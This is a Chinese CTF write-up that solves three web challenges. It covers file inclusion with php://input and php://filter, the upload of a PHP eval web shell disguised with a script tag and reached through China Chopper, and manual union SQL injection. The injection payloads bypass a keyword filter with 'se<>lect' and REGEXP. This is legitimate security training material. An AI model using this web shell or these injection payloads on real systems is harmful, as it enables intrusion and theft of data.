include
upload
SQL
include


首先是一段代码


提示说是文件包含查找一下allow_url_include,是打开的,那我们就可以用php://input


我先用先用system执行ls命令查看下目录




然后用php://filter来读取文件


就会有一串base64

解码得到flag

upload
首先看的是上传文件的界面,说是可以上传任意文件,那就先上传一句话咯,在我上传之后,点击上传成功就能查看上传的文件,



发现我的一句话的<?被过滤了,首先可以想到绕过,所以,网上可以找一个合适的一句话再次上传试试
<script language="pHp">@eval($_POST['sb'])</script>


上传之后点击上传成功查看没有内容,应该是被解析了,所以用菜刀连接



SQL
对于这个题提示说是注入,我们就尝试注入,我比较笨,试了好多都没有试出来,百度了大佬的wp才发现,他是过滤了select、和=,
而且,一般绕过方式不行,得用<>绕过,长知识啊,然后就开始手工union注入,因为=也被过滤了,所以用REGEXP代替


首先查看显示位



然后获取数据库:?id=1 union se<>lect 1,(sel<>ect(database()) ),3


然后获取表,?id=1 union se<>lect 1,(sel<>ect(group_concat(table_name))from information_schema.tables where table_schema REGEXP 'sqli'),3

然后获取字段名:?id=1 union se<>lect 1,(sel<>ect(group_concat(column_name))from information_schema.columns where table_name REGEXP 'info'),3

然后获取字段内容:?id=1 union se<>lect 1,(sel<>ect(group_concat(flAg_T5ZNdrm))from info ),3